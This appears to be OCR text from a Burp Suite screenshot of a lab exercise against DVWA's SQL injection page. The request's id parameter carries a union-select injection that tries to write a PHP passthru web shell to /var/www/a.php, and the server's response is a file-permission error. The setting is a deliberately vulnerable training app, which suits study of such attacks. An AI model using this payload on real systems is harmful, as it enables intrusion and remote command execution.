 Go Cancel < > Target:
Request
Raw Params Headers Hex
GET request to /dvwa/vulnerabilities/sqli/
Type Name Value
URL id ' union select null,"<?php passthru($_GET['...
URL Submit Submit
Cookie security low
Cookie PHPSESSID 5cfcccec4ad2ca52316a077b2b684feb
Add
Remove
Up
Down
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 19 Jul 2019 08:31:27 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 68
Connection: close
Content-Type: text/html
<pre>Can't create/write to file '/var/www/a.php' (Errcode: 13)</pre>